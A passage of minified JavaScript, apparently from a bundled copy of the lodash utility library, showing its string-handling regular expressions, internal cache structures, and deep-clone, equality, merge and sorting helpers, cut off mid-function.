.+?Constructor\]$/,tp=/^0o[0-7]+$/i,td=/^(?:0|[1-9]\d*)$/,th=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,tv=/($^)/,t_=/['\n\r\u2028\u2029\\]/g,tg="\ud800-\udfff",ty="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",tm="\\u2700-\\u27bf",tb="a-z\\xdf-\\xf6\\xf8-\\xff",tw="A-Z\\xc0-\\xd6\\xd8-\\xde",tC="\\ufe0e\\ufe0f",tS="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",tO="['’]",tE="["+tS+"]",tx="["+ty+"]",tj="["+tb+"]",tL="[^"+tg+tS+"\\d+"+tm+tb+tw+"]",tI="\ud83c[\udffb-\udfff]",tT="[^"+tg+"]",tA="(?:\ud83c[\udde6-\uddff]){2}",tk="[\ud800-\udbff][\udc00-\udfff]",tD="["+tw+"]",tR="\\u200d",tP="(?:"+tj+"|"+tL+")",tN="(?:"+tO+"(?:d|ll|m|re|s|t|ve))?",tU="(?:"+tO+"(?:D|LL|M|RE|S|T|VE))?",tM="(?:"+tx+"|"+tI+")?",tF="["+tC+"]?",tB="(?:"+tR+"(?:"+[tT,tA,tk].join("|")+")"+tF+tM+")*",tq=tF+tM+tB,t$="(?:"+["["+tm+"]",tA,tk].join("|")+")"+tq,tW="(?:"+[tT+tx+"?",tx,tA,tk,"["+tg+"]"].join("|")+")",tz=RegExp(tO,"g"),tV=RegExp(tx,"g"),tY=RegExp(tI+"(?="+tI+")|"+tW+tq,"g"),tG=RegExp([tD+"?"+tj+"+"+tN+"(?="+[tE,tD,"$"].join("|")+")","(?:"+tD+"|"+tL+")+"+tU+"(?="+[tE,tD+tP,"$"].join("|")+")",tD+"?"+tP+"+"+tN,tD+"+"+tU,"\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])","\\d+",t$].join("|"),"g"),tH=RegExp("["+tR+tg+ty+tC+"]"),tX=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,tJ=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],tK=-1,tZ={};tZ[L]=tZ[I]=tZ[T]=tZ[A]=tZ[k]=tZ[D]=tZ[R]=tZ[P]=tZ[N]=!0,tZ[f]=tZ[l]=tZ[x]=tZ[p]=tZ[j]=tZ[d]=tZ[h]=tZ[v]=tZ[g]=tZ[y]=tZ[m]=tZ[w]=tZ[C]=tZ[S]=tZ[E]=!1;var tQ={};tQ[f]=tQ[l]=tQ[x]=tQ[j]=tQ[p]=tQ[d]=tQ[L]=tQ[I]=tQ[T]=tQ[A]=tQ[k]=tQ[g]=tQ[y]=tQ[m]=tQ[w]=tQ[C]=tQ[S]=tQ[O]=tQ[D]=tQ[R]=tQ[P]=tQ[N]=!0,tQ[h]=tQ[v]=tQ[E]=!1;var t0={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},t1=parseFloat,t2=parseInt,t3="object"==typeof o&&o&&o.Object===Object&&o,t9="object"==typeof self&&self&&self.Object===Object&&self,t6=t3||t9||Function("return this")(),t4=e&&!e.nodeType&&e,t8=t4&&t&&!t.nodeType&&t,t5=t8&&t8.exports===t4,t7=t5&&t3.process,et=function(){try{var t=t8&&t8.require&&t8.require("util").types;if(t)return t;return t7&&t7.binding&&t7.binding("util")}catch(t){}}(),ee=et&&et.isArrayBuffer,en=et&&et.isDate,er=et&&et.isMap,eo=et&&et.isRegExp,ei=et&&et.isSet,ea=et&&et.isTypedArray;function eu(t,e,n){switch(n.length){case 0:return t.call(e);case 1:return t.call(e,n[0]);case 2:return t.call(e,n[0],n[1]);case 3:return t.call(e,n[0],n[1],n[2])}return t.apply(e,n)}function ec(t,e,n,r){for(var o=-1,i=null==t?0:t.length;++o<i;){var a=t[o];e(r,a,n(a),t)}return r}function es(t,e){for(var n=-1,r=null==t?0:t.length;++n<r&&!1!==e(t[n],n,t););return t}function ef(t,e){for(var n=null==t?0:t.length;n--&&!1!==e(t[n],n,t););return t}function el(t,e){for(var n=-1,r=null==t?0:t.length;++n<r;)if(!e(t[n],n,t))return!1;return!0}function ep(t,e){for(var n=-1,r=null==t?0:t.length,o=0,i=[];++n<r;){var a=t[n];e(a,n,t)&&(i[o++]=a)}return i}function ed(t,e){return!!(null==t?0:t.length)&&eS(t,e,0)>-1}function eh(t,e,n){for(var r=-1,o=null==t?0:t.length;++r<o;)if(n(e,t[r]))return!0;return!1}function ev(t,e){for(var n=-1,r=null==t?0:t.length,o=Array(r);++n<r;)o[n]=e(t[n],n,t);return o}function e_(t,e){for(var n=-1,r=e.length,o=t.length;++n<r;)t[o+n]=e[n];return t}function eg(t,e,n,r){var o=-1,i=null==t?0:t.length;for(r&&i&&(n=t[++o]);++o<i;)n=e(n,t[o],o,t);return n}function ey(t,e,n,r){var o=null==t?0:t.length;for(r&&o&&(n=t[--o]);o--;)n=e(n,t[o],o,t);return n}function em(t,e){for(var n=-1,r=null==t?0:t.length;++n<r;)if(e(t[n],n,t))return!0;return!1}var eb=ej("length");function ew(t,e,n){var r;return n(t,function(t,n,o){if(e(t,n,o))return r=n,!1}),r}function eC(t,e,n,r){for(var o=t.length,i=n+(r?1:-1);r?i--:++i<o;)if(e(t[i],i,t))return i;return -1}function eS(t,e,n){return e==e?function(t,e,n){for(var r=n-1,o=t.length;++r<o;)if(t[r]===e)return r;return -1}(t,e,n):eC(t,eE,n)}function eO(t,e,n,r){for(var o=n-1,i=t.length;++o<i;)if(r(t[o],e))return o;return -1}function eE(t){return t!=t}function ex(t,e){var n=null==t?0:t.length;return n?eT(t,e)/n:c}function ej(t){return function(e){return null==e?n:e[t]}}function eL(t){return function(e){return null==t?n:t[e]}}function eI(t,e,n,r,o){return o(t,function(t,o,i){n=r?(r=!1,t):e(n,t,o,i)}),n}function eT(t,e){for(var r,o=-1,i=t.length;++o<i;){var a=e(t[o]);a!==n&&(r=r===n?a:r+a)}return r}function eA(t,e){for(var n=-1,r=Array(t);++n<t;)r[n]=e(n);return r}function ek(t){return t?t.slice(0,eH(t)+1).replace(Q,""):t}function eD(t){return function(e){return t(e)}}function eR(t,e){return ev(e,function(e){return t[e]})}function eP(t,e){return t.has(e)}function eN(t,e){for(var n=-1,r=t.length;++n<r&&eS(e,t[n],0)>-1;);return n}function eU(t,e){for(var n=t.length;n--&&eS(e,t[n],0)>-1;);return n}var eM=eL({À:"A",Á:"A",Â:"A",Ã:"A",Ä:"A",Å:"A",à:"a",á:"a",â:"a",ã:"a",ä:"a",å:"a",Ç:"C",ç:"c",Ð:"D",ð:"d",È:"E",É:"E",Ê:"E",Ë:"E",è:"e",é:"e",ê:"e",ë:"e",Ì:"I",Í:"I",Î:"I",Ï:"I",ì:"i",í:"i",î:"i",ï:"i",Ñ:"N",ñ:"n",Ò:"O",Ó:"O",Ô:"O",Õ:"O",Ö:"O",Ø:"O",ò:"o",ó:"o",ô:"o",õ:"o",ö:"o",ø:"o",Ù:"U",Ú:"U",Û:"U",Ü:"U",ù:"u",ú:"u",û:"u",ü:"u",Ý:"Y",ý:"y",ÿ:"y",Æ:"Ae",æ:"ae",Þ:"Th",þ:"th",ß:"ss",Ā:"A",Ă:"A",Ą:"A",ā:"a",ă:"a",ą:"a",Ć:"C",Ĉ:"C",Ċ:"C",Č:"C",ć:"c",ĉ:"c",ċ:"c",č:"c",Ď:"D",Đ:"D",ď:"d",đ:"d",Ē:"E",Ĕ:"E",Ė:"E",Ę:"E",Ě:"E",ē:"e",ĕ:"e",ė:"e",ę:"e",ě:"e",Ĝ:"G",Ğ:"G",Ġ:"G",Ģ:"G",ĝ:"g",ğ:"g",ġ:"g",ģ:"g",Ĥ:"H",Ħ:"H",ĥ:"h",ħ:"h",Ĩ:"I",Ī:"I",Ĭ:"I",Į:"I",İ:"I",ĩ:"i",ī:"i",ĭ:"i",į:"i",ı:"i",Ĵ:"J",ĵ:"j",Ķ:"K",ķ:"k",ĸ:"k",Ĺ:"L",Ļ:"L",Ľ:"L",Ŀ:"L",Ł:"L",ĺ:"l",ļ:"l",ľ:"l",ŀ:"l",ł:"l",Ń:"N",Ņ:"N",Ň:"N",Ŋ:"N",ń:"n",ņ:"n",ň:"n",ŋ:"n",Ō:"O",Ŏ:"O",Ő:"O",ō:"o",ŏ:"o",ő:"o",Ŕ:"R",Ŗ:"R",Ř:"R",ŕ:"r",ŗ:"r",ř:"r",Ś:"S",Ŝ:"S",Ş:"S",Š:"S",ś:"s",ŝ:"s",ş:"s",š:"s",Ţ:"T",Ť:"T",Ŧ:"T",ţ:"t",ť:"t",ŧ:"t",Ũ:"U",Ū:"U",Ŭ:"U",Ů:"U",Ű:"U",Ų:"U",ũ:"u",ū:"u",ŭ:"u",ů:"u",ű:"u",ų:"u",Ŵ:"W",ŵ:"w",Ŷ:"Y",ŷ:"y",Ÿ:"Y",Ź:"Z",Ż:"Z",Ž:"Z",ź:"z",ż:"z",ž:"z",Ĳ:"IJ",ĳ:"ij",Œ:"Oe",œ:"oe",ŉ:"'n",ſ:"s"}),eF=eL({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"});function eB(t){return"\\"+t0[t]}function eq(t){return tH.test(t)}function e$(t){var e=-1,n=Array(t.size);return t.forEach(function(t,r){n[++e]=[r,t]}),n}function eW(t,e){return function(n){return t(e(n))}}function ez(t,e){for(var n=-1,r=t.length,o=0,i=[];++n<r;){var u=t[n];(u===e||u===a)&&(t[n]=a,i[o++]=n)}return i}function eV(t){var e=-1,n=Array(t.size);return t.forEach(function(t){n[++e]=t}),n}function eY(t){return eq(t)?function(t){for(var e=tY.lastIndex=0;tY.test(t);)++e;return e}(t):eb(t)}function eG(t){return eq(t)?t.match(tY)||[]:t.split("")}function eH(t){for(var e=t.length;e--&&tt.test(t.charAt(e)););return e}var eX=eL({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"}),eJ=function t(e){var o,tt,tg,ty,tm=(e=null==e?t6:eJ.defaults(t6.Object(),e,eJ.pick(t6,tJ))).Array,tb=e.Date,tw=e.Error,tC=e.Function,tS=e.Math,tO=e.Object,tE=e.RegExp,tx=e.String,tj=e.TypeError,tL=tm.prototype,tI=tC.prototype,tT=tO.prototype,tA=e["__core-js_shared__"],tk=tI.toString,tD=tT.hasOwnProperty,tR=0,tP=(o=/[^.]+$/.exec(tA&&tA.keys&&tA.keys.IE_PROTO||""))?"Symbol(src)_1."+o:"",tN=tT.toString,tU=tk.call(tO),tM=t6._,tF=tE("^"+tk.call(tD).replace(K,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),tB=t5?e.Buffer:n,tq=e.Symbol,t$=e.Uint8Array,tW=tB?tB.allocUnsafe:n,tY=eW(tO.getPrototypeOf,tO),tH=tO.create,t0=tT.propertyIsEnumerable,t3=tL.splice,t9=tq?tq.isConcatSpreadable:n,t4=tq?tq.iterator:n,t8=tq?tq.toStringTag:n,t7=function(){try{var t=om(tO,"defineProperty");return t({},"",{}),t}catch(t){}}(),et=e.clearTimeout!==t6.clearTimeout&&e.clearTimeout,eb=tb&&tb.now!==t6.Date.now&&tb.now,eL=e.setTimeout!==t6.setTimeout&&e.setTimeout,eK=tS.ceil,eZ=tS.floor,eQ=tO.getOwnPropertySymbols,e0=tB?tB.isBuffer:n,e1=e.isFinite,e2=tL.join,e3=eW(tO.keys,tO),e9=tS.max,e6=tS.min,e4=tb.now,e8=e.parseInt,e5=tS.random,e7=tL.reverse,nt=om(e,"DataView"),ne=om(e,"Map"),nn=om(e,"Promise"),nr=om(e,"Set"),no=om(e,"WeakMap"),ni=om(tO,"create"),na=no&&new no,nu={},nc=oz(nt),ns=oz(ne),nf=oz(nn),nl=oz(nr),np=oz(no),nd=tq?tq.prototype:n,nh=nd?nd.valueOf:n,nv=nd?nd.toString:n;function n_(t){if(iQ(t)&&!i$(t)&&!(t instanceof nb)){if(t instanceof nm)return t;if(tD.call(t,"__wrapped__"))return oV(t)}return new nm(t)}var ng=function(){function t(){}return function(e){if(!iZ(e))return{};if(tH)return tH(e);t.prototype=e;var r=new t;return t.prototype=n,r}}();function ny(){}function nm(t,e){this.__wrapped__=t,this.__actions__=[],this.__chain__=!!e,this.__index__=0,this.__values__=n}function nb(t){this.__wrapped__=t,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=4294967295,this.__views__=[]}function nw(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function nC(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function nS(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function nO(t){var e=-1,n=null==t?0:t.length;for(this.__data__=new nS;++e<n;)this.add(t[e])}function nE(t){var e=this.__data__=new nC(t);this.size=e.size}function nx(t,e){var n=i$(t),r=!n&&iq(t),o=!n&&!r&&iY(t),i=!n&&!r&&!o&&i8(t),a=n||r||o||i,u=a?eA(t.length,tx):[],c=u.length;for(var s in t)(e||tD.call(t,s))&&!(a&&("length"==s||o&&("offset"==s||"parent"==s)||i&&("buffer"==s||"byteLength"==s||"byteOffset"==s)||ox(s,c)))&&u.push(s);return u}function nj(t){var e=t.length;return e?t[rd(0,e-1)]:n}function nL(t,e){return oq(rG(t),nU(e,0,t.length))}function nI(t){return oq(rG(t))}function nT(t,e,r){(r===n||iM(t[e],r))&&(r!==n||e in t)||nP(t,e,r)}function nA(t,e,r){var o=t[e];tD.call(t,e)&&iM(o,r)&&(r!==n||e in t)||nP(t,e,r)}function nk(t,e){for(var n=t.length;n--;)if(iM(t[n][0],e))return n;return -1}function nD(t,e,n,r){return n$(t,function(t,o,i){e(r,t,n(t),i)}),r}function nR(t,e){return t&&rH(e,am(e),t)}function nP(t,e,n){"__proto__"==e&&t7?t7(t,e,{configurable:!0,enumerable:!0,value:n,writable:!0}):t[e]=n}function nN(t,e){for(var r=-1,o=e.length,i=tm(o),a=null==t;++r<o;)i[r]=a?n:ah(t,e[r]);return i}function nU(t,e,r){return t==t&&(r!==n&&(t=t<=r?t:r),e!==n&&(t=t>=e?t:e)),t}function nM(t,e,r,o,i,a){var u,c=1&e,s=2&e,l=4&e;if(r&&(u=i?r(t,o,i,a):r(t)),u!==n)return u;if(!iZ(t))return t;var h=i$(t);if(h){if(b=t.length,E=new t.constructor(b),b&&"string"==typeof t[0]&&tD.call(t,"index")&&(E.index=t.index,E.input=t.input),u=E,!c)return rG(t,u)}else{var b,E,U,M,F,B=oC(t),q=B==v||B==_;if(iY(t))return rq(t,c);if(B==m||B==f||q&&!i){if(u=s||q?{}:oO(t),!c)return s?(U=(F=u)&&rH(t,ab(t),F),rH(t,ow(t),U)):(M=nR(u,t),rH(t,ob(t),M))}else{if(!tQ[B])return i?t:{};u=function(t,e,n){var r,o,i=t.constructor;switch(e){case x:return r$(t);case p:case d:return new i(+t);case j:return r=n?r$(t.buffer):t.buffer,new t.constructor(r,t.byteOffset,t.byteLength);case L:case I:case T:case A:case k:case D:case R:case P:case N:return rW(t,n);case g:return new i;case y:case S:return new i(t);case w:return(o=new t.constructor(t.source,tc.exec(t))).lastIndex=t.lastIndex,o;case C:return new i;case O:return nh?tO(nh.call(t)):{}}}(t,B,c)}}a||(a=new nE);var W=a.get(t);if(W)return W;a.set(t,u),i9(t)?t.forEach(function(n){u.add(nM(n,e,r,n,t,a))}):i0(t)&&t.forEach(function(n,o){u.set(o,nM(n,e,r,o,t,a))});var z=l?s?op:ol:s?ab:am,V=h?n:z(t);return es(V||t,function(n,o){V&&(n=t[o=n]),nA(u,o,nM(n,e,r,o,t,a))}),u}function nF(t,e,r){var o=r.length;if(null==t)return!o;for(t=tO(t);o--;){var i=r[o],a=e[i],u=t[i];if(u===n&&!(i in t)||!a(u))return!1}return!0}function nB(t,e,o){if("function"!=typeof t)throw new tj(r);return oU(function(){t.apply(n,o)},e)}function nq(t,e,n,r){var o=-1,i=ed,a=!0,u=t.length,c=[],s=e.length;if(!u)return c;n&&(e=ev(e,eD(n))),r?(i=eh,a=!1):e.length>=200&&(i=eP,a=!1,e=new nO(e));t:for(;++o<u;){var f=t[o],l=null==n?f:n(f);if(f=r||0!==f?f:0,a&&l==l){for(var p=s;p--;)if(e[p]===l)continue t;c.push(f)}else i(e,l,r)||c.push(f)}return c}n_.templateSettings={escape:V,evaluate:Y,interpolate:G,variable:"",imports:{_:n_}},n_.prototype=ny.prototype,n_.prototype.constructor=n_,nm.prototype=ng(ny.prototype),nm.prototype.constructor=nm,nb.prototype=ng(ny.prototype),nb.prototype.constructor=nb,nw.prototype.clear=function(){this.__data__=ni?ni(null):{},this.size=0},nw.prototype.delete=function(t){var e=this.has(t)&&delete this.__data__[t];return this.size-=e?1:0,e},nw.prototype.get=function(t){var e=this.__data__;if(ni){var r=e[t];return r===i?n:r}return tD.call(e,t)?e[t]:n},nw.prototype.has=function(t){var e=this.__data__;return ni?e[t]!==n:tD.call(e,t)},nw.prototype.set=function(t,e){var r=this.__data__;return this.size+=this.has(t)?0:1,r[t]=ni&&e===n?i:e,this},nC.prototype.clear=function(){this.__data__=[],this.size=0},nC.prototype.delete=function(t){var e=this.__data__,n=nk(e,t);return!(n<0)&&(n==e.length-1?e.pop():t3.call(e,n,1),--this.size,!0)},nC.prototype.get=function(t){var e=this.__data__,r=nk(e,t);return r<0?n:e[r][1]},nC.prototype.has=function(t){return nk(this.__data__,t)>-1},nC.prototype.set=function(t,e){var n=this.__data__,r=nk(n,t);return r<0?(++this.size,n.push([t,e])):n[r][1]=e,this},nS.prototype.clear=function(){this.size=0,this.__data__={hash:new nw,map:new(ne||nC),string:new nw}},nS.prototype.delete=function(t){var e=og(this,t).delete(t);return this.size-=e?1:0,e},nS.prototype.get=function(t){return og(this,t).get(t)},nS.prototype.has=function(t){return og(this,t).has(t)},nS.prototype.set=function(t,e){var n=og(this,t),r=n.size;return n.set(t,e),this.size+=n.size==r?0:1,this},nO.prototype.add=nO.prototype.push=function(t){return this.__data__.set(t,i),this},nO.prototype.has=function(t){return this.__data__.has(t)},nE.prototype.clear=function(){this.__data__=new nC,this.size=0},nE.prototype.delete=function(t){var e=this.__data__,n=e.delete(t);return this.size=e.size,n},nE.prototype.get=function(t){return this.__data__.get(t)},nE.prototype.has=function(t){return this.__data__.has(t)},nE.prototype.set=function(t,e){var n=this.__data__;if(n instanceof nC){var r=n.__data__;if(!ne||r.length<199)return r.push([t,e]),this.size=++n.size,this;n=this.__data__=new nS(r)}return n.set(t,e),this.size=n.size,this};var n$=rK(nJ),nW=rK(nK,!0);function nz(t,e){var n=!0;return n$(t,function(t,r,o){return n=!!e(t,r,o)}),n}function nV(t,e,r){for(var o=-1,i=t.length;++o<i;){var a=t[o],u=e(a);if(null!=u&&(c===n?u==u&&!i4(u):r(u,c)))var c=u,s=a}return s}function nY(t,e){var n=[];return n$(t,function(t,r,o){e(t,r,o)&&n.push(t)}),n}function nG(t,e,n,r,o){var i=-1,a=t.length;for(n||(n=oE),o||(o=[]);++i<a;){var u=t[i];e>0&&n(u)?e>1?nG(u,e-1,n,r,o):e_(o,u):r||(o[o.length]=u)}return o}var nH=rZ(),nX=rZ(!0);function nJ(t,e){return t&&nH(t,e,am)}function nK(t,e){return t&&nX(t,e,am)}function nZ(t,e){return ep(e,function(e){return iX(t[e])})}function nQ(t,e){e=rM(e,t);for(var r=0,o=e.length;null!=t&&r<o;)t=t[oW(e[r++])];return r&&r==o?t:n}function n0(t,e,n){var r=e(t);return i$(t)?r:e_(r,n(t))}function n1(t){return null==t?t===n?"[object Undefined]":"[object Null]":t8&&t8 in tO(t)?function(t){var e=tD.call(t,t8),r=t[t8];try{t[t8]=n;var o=!0}catch(t){}var i=tN.call(t);return o&&(e?t[t8]=r:delete t[t8]),i}(t):tN.call(t)}function n2(t,e){return t>e}function n3(t,e){return null!=t&&tD.call(t,e)}function n9(t,e){return null!=t&&e in tO(t)}function n6(t,e,r){for(var o=r?eh:ed,i=t[0].length,a=t.length,u=a,c=tm(a),s=1/0,f=[];u--;){var l=t[u];u&&e&&(l=ev(l,eD(e))),s=e6(l.length,s),c[u]=!r&&(e||i>=120&&l.length>=120)?new nO(u&&l):n}l=t[0];var p=-1,d=c[0];t:for(;++p<i&&f.length<s;){var h=l[p],v=e?e(h):h;if(h=r||0!==h?h:0,!(d?eP(d,v):o(f,v,r))){for(u=a;--u;){var _=c[u];if(!(_?eP(_,v):o(t[u],v,r)))continue t}d&&d.push(v),f.push(h)}}return f}function n4(t,e,r){e=rM(e,t);var o=null==(t=oR(t,e))?t:t[oW(o2(e))];return null==o?n:eu(o,t,r)}function n8(t){return iQ(t)&&n1(t)==f}function n5(t,e,r,o,i){return t===e||(null!=t&&null!=e&&(iQ(t)||iQ(e))?function(t,e,r,o,i,a){var u=i$(t),c=i$(e),s=u?l:oC(t),v=c?l:oC(e);s=s==f?m:s,v=v==f?m:v;var _=s==m,b=v==m,E=s==v;if(E&&iY(t)){if(!iY(e))return!1;u=!0,_=!1}if(E&&!_)return a||(a=new nE),u||i8(t)?os(t,e,r,o,i,a):function(t,e,n,r,o,i,a){switch(n){case j:if(t.byteLength!=e.byteLength||t.byteOffset!=e.byteOffset)break;t=t.buffer,e=e.buffer;case x:if(t.byteLength!=e.byteLength||!i(new t$(t),new t$(e)))break;return!0;case p:case d:case y:return iM(+t,+e);case h:return t.name==e.name&&t.message==e.message;case w:case S:return t==e+"";case g:var u=e$;case C:var c=1&r;if(u||(u=eV),t.size!=e.size&&!c)break;var s=a.get(t);if(s)return s==e;r|=2,a.set(t,e);var f=os(u(t),u(e),r,o,i,a);return a.delete(t),f;case O:if(nh)return nh.call(t)==nh.call(e)}return!1}(t,e,s,r,o,i,a);if(!(1&r)){var L=_&&tD.call(t,"__wrapped__"),I=b&&tD.call(e,"__wrapped__");if(L||I){var T=L?t.value():t,A=I?e.value():e;return a||(a=new nE),i(T,A,r,o,a)}}return!!E&&(a||(a=new nE),function(t,e,r,o,i,a){var u=1&r,c=ol(t),s=c.length;if(s!=ol(e).length&&!u)return!1;for(var f=s;f--;){var l=c[f];if(!(u?l in e:tD.call(e,l)))return!1}var p=a.get(t),d=a.get(e);if(p&&d)return p==e&&d==t;var h=!0;a.set(t,e),a.set(e,t);for(var v=u;++f<s;){var _=t[l=c[f]],g=e[l];if(o)var y=u?o(g,_,l,e,t,a):o(_,g,l,t,e,a);if(!(y===n?_===g||i(_,g,r,o,a):y)){h=!1;break}v||(v="constructor"==l)}if(h&&!v){var m=t.constructor,b=e.constructor;m!=b&&"constructor"in t&&"constructor"in e&&!("function"==typeof m&&m instanceof m&&"function"==typeof b&&b instanceof b)&&(h=!1)}return a.delete(t),a.delete(e),h}(t,e,r,o,i,a))}(t,e,r,o,n5,i):t!=t&&e!=e)}function n7(t,e,r,o){var i=r.length,a=i,u=!o;if(null==t)return!a;for(t=tO(t);i--;){var c=r[i];if(u&&c[2]?c[1]!==t[c[0]]:!(c[0]in t))return!1}for(;++i<a;){var s=(c=r[i])[0],f=t[s],l=c[1];if(u&&c[2]){if(f===n&&!(s in t))return!1}else{var p=new nE;if(o)var d=o(f,l,s,t,e,p);if(!(d===n?n5(l,f,3,o,p):d))return!1}}return!0}function rt(t){return!(!iZ(t)||tP&&tP in t)&&(iX(t)?tF:tl).test(oz(t))}function re(t){return"function"==typeof t?t:null==t?aV:"object"==typeof t?i$(t)?ra(t[0],t[1]):ri(t):a0(t)}function rn(t){if(!oA(t))return e3(t);var e=[];for(var n in tO(t))tD.call(t,n)&&"constructor"!=n&&e.push(n);return e}function rr(t,e){return t<e}function ro(t,e){var n=-1,r=iz(t)?tm(t.length):[];return n$(t,function(t,o,i){r[++n]=e(t,o,i)}),r}function ri(t){var e=oy(t);return 1==e.length&&e[0][2]?ok(e[0][0],e[0][1]):function(n){return n===t||n7(n,t,e)}}function ra(t,e){var r;return oL(t)&&(r=e)==r&&!iZ(r)?ok(oW(t),e):function(r){var o=ah(r,t);return o===n&&o===e?av(r,t):n5(e,o,3)}}function ru(t,e,r,o,i){t!==e&&nH(e,function(a,u){if(i||(i=new nE),iZ(a))(function(t,e,r,o,i,a,u){var c=oP(t,r),s=oP(e,r),f=u.get(s);if(f){nT(t,r,f);return}var l=a?a(c,s,r+"",t,e,u):n,p=l===n;if(p){var d=i$(s),h=!d&&iY(s),v=!d&&!h&&i8(s);l=s,d||h||v?i$(c)?l=c:iV(c)?l=rG(c):h?(p=!1,l=rq(s,!0)):v?(p=!1,l=rW(s,!0)):l=[]:i2(s)||iq(s)?(l=c,iq(c)?l=ai(c):(!iZ(c)||iX(c))&&(l=oO(s))):p=!1}p&&(u.set(s,l),i(l,s,o,a,u),u.delete(s)),nT(t,r,l)})(t,e,u,r,ru,o,i);else{var c=o?o(oP(t,u),a,u+"",t,e,i):n;c===n&&(c=a),nT(t,u,c)}},ab)}function rc(t,e){var r=t.length;if(r)return ox(e+=e<0?r:0,r)?t[e]:n}function rs(t,e,n){e=e.length?ev(e,function(t){return i$(t)?function(e){return nQ(e,1===t.length?t[0]:t)}:t}):[aV];var r=-1;return e=ev(e,eD(o_())),function(t,e){var n=t.length;for(t.sort(e);n--;)t[n]=t[n].value;return t}(ro(t,function(t,n,o){return{criteria:ev(e,function(e){return e(t)}),index:++r,value:t}}),function(t,e){return function(t,e,n){for(var r=-1,o=t.criteria,i=e.criteria,a=o.length,u=n.length;++r<a;){var c=rz(o[r],i[r]);if(c){if(r>=u)return c;return c*("desc"==n[r]?-1:1)}}return t.index-e.index}(t,e,n)})}function rf(t,e,n){for(var r=-1,o=e.length,i={};++r<o;){var a=e[r],u=nQ(t,a);n(u,a)&&ry(i,rM(a,t),u)}return i}function rl(t,e,n,r){var o=r?eO:eS,i=-1,a=e.length,u=t;for(t===e&&(e=rG(e)),n&&(u=ev(t,eD(n)));++i<a;)for(var c=0,s=e[i],f=n?n(s):s;(c=o(u,f,c,r))>-1;)u!==t&&t3.call(u,c,1),t3.call(t,c,1);return t}function rp(t,e){for(var n=t?e.length:0,r=n-1;n--;){var o=e[n];if(n==r||o!==i){var i=o;ox(o)?t3.call(t,o,1):rT(t,o)}}return t}function rd(t,e){return t+eZ(e5()*(e-t+1))}function rh(t,e){var n="";if(!t||e<1||e>9007199254740991)return n;do e%2&&(n+=t),(e=eZ(e/2))&&(t+=t);while(e);return n}function rv(t,e){return oM(oD(t,e,aV),t+"")}function r_(t){return nj(aL(t))}function rg(t,e){var n=aL(t);return oq(n,nU(e,0,n.length))}function ry(t,e,r,o){if(!iZ(t))return t;e=rM(e,t);for(var i=-1,a=e.length,u=a-1,c=t;null!=c&&++i<a;){var s=oW(e[i]),f=r;if("__proto__"===s||"constructor"===s||"prototype"===s)break;if(i!=u){var l=c[s];(f=o?o(l,s,c):n)===n&&(f=iZ(l)?l:ox(e[i+1])?[]:{})}nA(c,s,f),c=c[s]}return t}var rm=na?function(t,e){return na.set(t,e),t}:aV,rb=t7?function(t,e){return t7(t,"toString",{configurable:!0,enumerable:!1,value:a$(e),writable:!0})}:aV;function rw(t){return oq(aL(t))}function rC(t,e,n){var r=-1,o=t.length;e<0&&(e=-e>o?0:o+e),(n=n>o?o:n)<0&&(n+=o),o=e>n?0:n-e>>>0,e>>>=0;for(var i=tm(o);++r<o;)i[r]=t[r+e];return i}function rS(t,e){var n;return n$(t,function(t,r,o){return!(n=e(t,r,o))}),!!n}function rO(t,e,n){var r=0,o=null==t?r:t.length;if("number"==typeof e&&e==e&&o<=2147483647){for(;r<o;){var i=r+o>>>1,a=t[i];null!==a&&!i4(a)&&(n?a<=e:a<e)?r=i+1:o=i}return o}return rE(t,e,aV,n)}function rE(t,e,r,o){var i=0,a=null==t?0:t.length;if(0===a)return 0;for(var u=(e=r(e))!=e,c=null===e,s=i4(e),f=e===n;i<a;){var l=eZ((i+a)/2),p=r(t[l]),d=p!==n,h=null===p,v=p==p,_=i4(p);if(u)var g=o||v;else g=f?v&&(o||d):c?v&&d&&(o||!h):s?v&&d&&!h&&(o||!_):!h&&!_&&(o?p<=e:p<e);g?i=l+1:a=l}return e6(a,4294967294)}function rx(t,e){for(var n=-1,r=t.length,o=0,i=[];++n<r;){var a=t[n],u=e?e(a):a;if(!n||!iM(u,c)){var c=u;i[o++]=0===a?0:a}}return i}function rj(t){return"number"==typeof t?t:i4(t)?c:+t}function rL(t){if("string"==typeof t)return t;if(i$(t))return ev(t,rL)+"";if(i4(t))return nv?nv.call(t):"";var e=t+"";return"0"==e&&1/t==-u?"-0":e}function rI(t,e,n){var r=-1,o=ed,i=t.length,a=!0,u=[],c=u;if(n)a=!1,o=eh;else if(i>=200){var s=e?null:or(t);if(s)return eV(s);a=!1,o=eP,c=new nO}else c=e?[]:u;t:for(;++r<i;){var f=t[r],l=e?e(f):f;if(f=n||0!==f?f:0,a&&l==l){for(var 